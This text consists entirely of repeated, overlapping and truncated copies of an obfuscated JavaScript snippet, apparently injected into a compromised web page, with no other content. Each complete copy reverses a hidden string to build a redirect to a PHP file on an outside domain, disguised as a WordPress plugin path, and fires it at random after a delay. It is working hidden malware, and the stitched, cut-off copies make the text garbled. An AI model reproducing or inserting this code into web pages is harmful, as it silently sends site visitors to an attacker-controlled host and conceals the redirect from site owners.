$mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return 